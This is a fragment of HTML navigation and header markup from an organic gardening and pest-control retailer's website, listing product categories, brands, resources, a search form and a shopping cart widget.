   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
   <a href="/category/cultural-controls-sanitation-ipm">Cultural Controls &amp; Sanitation</a>
    </li>
   
    <li>
   <a href="/category/biological-controls-ipm">Biological Controls</a>
    </li>
   
    <li>
   <a href="/category/chemical-controls-ipm">Chemical Controls</a>
    </li>
   
    <li>
   <a href="/category/record-keeping-ipm">Record Keeping</a>
    </li>
   
    <li>
   <a href="/category/evaluation-decisions-ipm">Evaluation &amp; Decisions</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/spanish-pages">Spanish</a>
     <ul>
  
    <li>
   <a href="/category/control-biologico-de-moscas-con-parasitos-fly-eliminators"> Informaci&oacute;n e Instrucciones sobre Control Biol&oacute;gico de Moscas de ARBICO</a>
    </li>
   
    <li>
   <a href="/category/nematodos-beneficiosos">Nematodos Beneficios</a>
    </li>
   
    <li>
   <a href="/category/mite-control-spanish">Control de &Aacute;caros</a>
    </li>
   
    <li class="active">
   <a href="/category/control-de-afidos-aphid-control">Control de Afidos</a>
    </li>
   
    <li>
   <a href="/category/control-de-babosas-caracoles-snails-slugs-control">Control de Babosas y Caracoles</a>
    </li>
   
    <li>
   <a href="/category/control-de-la-chinche-harinosas">Control de la Chinche Harinosa</a>
    </li>
   
    <li>
   <a href="/category/control-de-escamas">Control de Escamas</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-del-frijole">Control del Escarabajo del Frijol</a>
    </li>
   
    <li>
   <a href="/category/control-del-escarabajo-de-la-papa-de-colorado">Control del Escarabajo de la Papa de Colorado</a>
    </li>
   
    <li>
   <a href="/category/control-de-grillos">Control de Grillos y Saltamontes</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojos">Control de Gorgojos</a>
     <ul>
  
    <li>
   <a href="/category/control-de-gorgojo-de-la-alfalfa">Informaci&oacute;n de Gorgojo de la Alfalfa</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-vid">Informaci&oacute;n de Gorgojo de la Vid</a>
    </li>
   
    <li>
   <a href="/category/control-de-zanahoria">Informaci&oacute;n de Gorgojo de Zanahoria</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-la-nuez">Informaci&oacute;n de Gorgojo de la Nuez</a>
    </li>
   
    <li>
   <a href="/category/control-de-gorgojo-de-raiz">Informaci&oacute;n de Gorgojo de Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/informacion-de-gorgojos-de-la-raiz-de-la-fresca">Informaci&oacute;n de Gorgojos de la Ra&iacute;z de la Fresca</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-minadores-de-hojas">Control de Minadores de Hojas</a>
    </li>
   
    <li>
   <a href="/category/control-de-moscas-blancas">Control de Moscas Blancas</a>
    </li>
   
    <li>
   <a href="/category/control-de-las-moscas-de-los-hongos">Control de Moscas de los Hongos</a>
    </li>
   
    <li>
   <a href="/category/control-de-nematodos-de-los-nodulos-de-la-raiz">Control de Nem&aacute;todos de los N&oacute;dulos de la Ra&iacute;z</a>
    </li>
   
    <li>
   <a href="/category/control-de-orugas-gusanos">Control de Orugas y Polillas</a>
     <ul>
  
    <li>
   <a href="/category/control-de-la-palomilla-dorso-de-diamante">Control de la Palomilla Dorso de Diamante</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/control-de-plagas-en-productos-almacenados">Control de Plagas en Productos Almacenados</a>
    </li>
   
    <li>
   <a href="/category/control-de-saltahojas">Control de Saltahojas</a>
    </li>
   
    
    
    <li>
   <a href="/category/control-de-trips">Control de Trips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ask-doctor-buglady">Ask Doctor Buglady</a>
    </li>
   
    <li>
   <a href="/category/videos">Video Library</a>
    </li>
   
    
    
    
    
    
    <li>
   <a href="/category/holiday-shipping-schedule">Shipping Schedule</a>
    </li>
   
  </ul>                        </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </li>
        <li><span>Customer Service</span>
            <ul>
                <li><a href="/category/contactus">Contact Us</a></li>
                <li><a href="/catalog_request">Request a Catalog</a></li>
                <li><a href="/suggest-new-product">Suggest A Product</a></li>
                <li><a href="/category/shipping-info">Shipping Info</a></li>
                <li><a href="/category/live-shipment-guarantee">Live Shipment Guarantee</a></li>
                <li><a href="/category/return-policy">Returns &amp; Exchanges</a></li>
                <li><a href="/category/shipping-info">Sales Tax</a></li>
                <li><a href="/category/shipping-info">International Orders</a></li>
            </ul>
        </li>
    </ul>
</nav></div>
            <!-- Logo for mobile 
            <div class="mobile-logo visible-xs col-xs-8 visible-sm col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>-->
            <div class="visible-xs visible-sm col-xs-4 text-center"><a href="tel:18008272847" style="color:#4b7823">800-827-2847</a></div>
            <div class="visible-xs visible-sm col-xs-4 text-right"><a href="/viewcart/1"><span class="glyphicon glyphicon-shopping-cart"></span>Cart</a></div>
                
                    </div>

            <!-- Logo for mobile -->
            <div class="mobile-logo visible-xs col-xs-offset-2 col-xs-8 visible-sm col-sm-offset-2 col-sm-8">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" class="img-responsive"></a></figure>
            </div>

        
        



  <div id='minicart_container'>
  <div class='minicart'>



 

<a id="minicart_a"></a>

</div>
  <div id='minicart_overlay_box' style="display:none">
    <div id='minicart_overlay' tabindex="0">
      <!-- main block   -->
      <button id="btnExit" class="btn btn-default btn-sm pull-right minicart_exit">Close</button>
      <div class="productname">Shopping Cart</div>
      <div id="minicart_products"></div>
      <div class="minicart_total"><span class="minicart_total_qty">0</span> Items  - <strong>Subtotal: $<span class="minicart_total_price">0</span></strong></div>
      <div class="col-xs-8 col-sm-6">
      	<button id="btnContShop" class="btn btn-default btn-sm pull-left mar_btm minicart_exit">Continue Shopping</button>
      </div>
      <div class="col-xs-4 col-sm-6">
		<button id="btnViewCart" onclick='window.location="/viewcart/1"; return false;' class="btn btn-primary btn-sm mar_btm pull-right">Checkout »</button>
      </div>
      <div class="minicart_promo_text_container">
              </div>
    </div>
  </div>
 </div>
        <div class="desktop-logo hidden-xs hidden-sm"> 
            <!-- Logo for md lg -->
            <div class="hidden-xs col-sm-4 col-md-4">
                <figure class="figure_align"> <a href="/" title="ARBICO Organics"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/ARBICO_Organics_Logo.png" alt="ARBICO Organics" title="ARBICO Organics" /></a>
                                   </figure>
            </div>
            <div class="hidden-xs col-sm-8 col-md-8">
                <div class="row">
                    <div class="checkout_hide top_menu col-md-12 text-right font_mini" style="padding-top: 14px; ">
                        <div style="display:inline-block;padding-top:14px; padding-right:20px;"><a href="/member_login" title="ARBICO Organics Account Login"> LOGIN / REGISTER</a></div>
                        <div id="minicart" class="minicart" style="display:inline-block;">





<section id="cartitems">
 <a href="/viewcart/1" title="View Cart" style="float:left; padding: 2px 10px 0 0; color: #8d3533;"><span class="glyphicon glyphicon-shopping-cart" aria-hidden="true"></span></a>
0 items @ $<span class='minicart_total_price'>0.00</span>
<input type="submit" onclick="window.location='/viewcart/1'" class="btn btn-primary" value="VIEW CART" name="submit" style="padding: 3px 15px; font-size: 12px; font-weight: bold;margin-left: 5px;">
</section></div>
                    </div>
                    <div class="phone col-md-12 pdd_rt0"><a href="tel:18008272847" style="color:#8d3533">800-827-2847</a></div>
                    <div class="checkout_hide col-md-12 pdd_rt0"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- Navigation -->
<div id="mobile-search" class="visible-xs visible-sm hidden-md hidden-lg mobile-search row col-xs-12" style="margin: 0 auto;"><section id="search" class="pull-right col-xs-12 col-sm-12 col-md-6 col-lg-5">
    <form method="post" action="index.php" name="searchform" onsubmit="if (searchform.keyword.value == 'Search by Product or Keyword')
                searchform.keyword.value = '';">
        <input type="hidden" name="action" value="Search" />
        <input type="hidden" name="page" value="category" />
        <input type="hidden" name="search_type" value="prodcat" />
        <!-- <input type="hidden" name="category" value="4" />
        <input type="hidden" name="category_andor" value="and" /> -->

		<label for="search_keyword" class="sr-only">Search</label>
        <input class="form-control" type="text" name="keyword" id="search_keyword" value="" placeholder="Search by Product or Keyword" onkeyup="javascript:suggestedSearchSniff(event, 'suggested_search', 'Product_Ext_Class', 'getSuggestedSearch', this);" autocomplete="off" />
        <!--<input type="submit" name="submit" value="Search" class="button medium style2 iefix" /> 
		<button type="submit" class="btn-sitesearch" type="button" aria-label="Search"><span class="glyphicon glyphicon-search"></span></button> -->
        <input class="search-image" type='image' src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/search.png" alt="Search">
								
        <div id="suggestions">
        </div>
    </form>
</section> 
</div>
<div class="clearfix"></div>

<div class="row nav-wdmanage hidden-xs hidden-sm">
    <nav id="horizontal" class="navbar navbar-default navbar_seasonal_color" role="navigation"> 
        
        <!-- Collect the nav links, forms, and other content for toggling -->
        <div class="hidden-xs hidden-sm col-md-12" id="nav-menu-container">
            <ul class="nav navbar-nav">
                
<!-- FLY ELIMINATORS -->
          <li class="dropdown full"><a href="/category/fly-control-program" class="dropdown-toggle">Fly Eliminators<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                  <div class="dropdown-subcat-links col-sm-3">
                     <a href="/product/fly-eliminators-programs" title="Order Fly Eliminators Today"><img src=" https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/header-fe-quicklink-registered.gif" alt="fe quicklink register image"></a>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>   
                 <div class="dropdown-subcat-links col-sm-5">
                           <li class="subhead">Fly Eliminators<sup>&reg;</sup> Programs</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                              <li><a href="/product/fly-eliminators-single-shipments" class="iefix" title="Fly Eliminators - Single Shipments">Single Shipments</a></li>
                             <li><a href="/category/fly-eliminator-free-sample" class="iefix" title="Get A Free Trials">Get A Free Trial</a></li>
                              <li class="subhead"><a href="/product/fly-eliminators-programs" class="iefix" title="ORDER NOW">ORDER NOW</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">About Fly Eliminators<sup>&reg;</sup></li>           
                         <li><a href="/category/fly-eliminator-zones" class="iefix" title="How To Build Your Fly Control Program">How To Build Your Fly Control Program</a></li>   
                        <li><a href="/category/fly-eliminators-frequently-asked-questions-faqs" class="iefix" title="Fly Eliminators FAQs">Fly Eliminators FAQs</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                        <li><a href="/category/fly-eliminators-testimonials" class="iefix" title="Fly Eliminators Testimonials">Testimonials</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                 </div>

         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			


                
<!-- BENEFICIAL INSECTS -->
                <li class="dropdown"><a href="/category/beneficial-insects-organisms" class="dropdown-toggle">Beneficial Insects<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/assassin-bugs-predators" class="iefix" title="Assassin Bugs">Assassin Bugs</a></li>
                                                                                                <li><a href="/category/aphid-predators-parasites" class="iefix" title="Aphid Predators">Aphid Predators</a></li>
